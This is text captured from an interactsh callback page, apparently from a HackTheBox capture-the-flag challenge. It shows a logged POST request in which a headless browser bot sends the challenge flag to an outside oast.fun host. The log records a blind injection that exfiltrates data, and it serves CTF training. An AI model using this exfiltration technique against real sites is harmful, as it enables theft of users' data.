 interactsh
DarkSynthBlue
oast.fun
Reset
Notifications
1
2
hxzuetlkitviwvtmfadrcjgsaic5rt4l9.oast.fun
Request
Response
From IP address: 83.136.253
# TIME TYPE
10 37 minutes ago http
9 37 minutes ago http
8 41 minutes ago http
7 about 1 hour ago http
Request
POST / HTTP/1.1
Host: hxzuetlkitviwvtmfadrcjgsaic5rt4l9.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Connection: keep-alive
Content-Length: 39
Content-Type: application/json
Origin: http://127.0.0.1:1337
Referer: http://127.0.0.1:1337/
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36
{"flag":"HTB{bl1nk_bl1nk_bl1nd_bl1nd}"}